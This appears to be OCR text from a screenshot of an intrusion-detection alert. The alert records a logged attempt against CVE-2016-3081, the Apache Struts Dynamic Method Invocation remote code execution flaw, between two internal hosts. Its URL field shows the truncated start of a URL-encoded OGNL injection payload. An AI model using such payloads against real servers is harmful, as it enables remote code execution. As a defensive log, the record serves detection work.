 Details
Name: WEB-SERVER Apache Struts Dynamic Method Invocation Remote Code Execution Vulnerability -3 (CVE-2016-3081)
Severity
High
Threat Analysis Knowledge Base History
Application/Protocol: HTTP/TCP
Source
Computer Name/I 172.30.10.9
P:
Port: 9956
Interface: ethernet0/0
Destination
Computer Name/I 172.30.10.28
P:
Port: 80
Interface: ethernet0/1
Action: Log Only
Start Time: 2018/11/06 11:00:23
End Time: 2018/11/06 11:00:23
Profile: predef_loose
Signature ID: 305171
URL: http://172.30.10.28/wp-includes/?method%3A%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C%23a%3D%40java.la
ng.